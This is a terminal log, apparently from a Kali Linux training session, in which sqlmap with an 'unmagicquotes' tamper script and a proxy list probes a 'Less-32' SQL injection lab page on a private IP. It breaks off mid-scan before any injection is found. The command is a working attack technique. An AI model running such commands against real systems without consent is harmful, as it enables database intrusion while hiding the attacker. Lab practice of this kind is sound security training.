 kali@kali:~$ vi proxy.txt
kali@kali:~$ sqlmap -u "http://192.168.0.136:7766/Less-32/?id=1" --dbms mysql --tamper "unmagicquotes.py" -v 1 --proxy-file=proxy.txt
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:39:02 /2021-07-14/
[03:39:02] [INFO] loading tamper module 'unmagicquotes'
[03:39:02] [INFO] loading proxy 'http://123.73.208.166:46603' from a supplied proxy list file
[03:39:02] [INFO] testing connection to the target URL
[03:39:07] [INFO] testing if the target URL content is stable
[03:39:13] [INFO] target URL content is stable
[03:39:13] [INFO] testing if GET parameter 'id' is dynamic
[03:39:18] [WARNING] GET parameter 'id' does not appear to be dynamic
[03:39:23] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[03:39:29] [INFO] testing for SQL injection on GET parameter 'id'
[03:39:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:40:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:40:06] [INFO] testing 'Generic inline queries'
[03:40:12] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[03:40:39] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[03:40:44] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[03:40:44] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of req
uests? [Y/n] y
[03:42:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'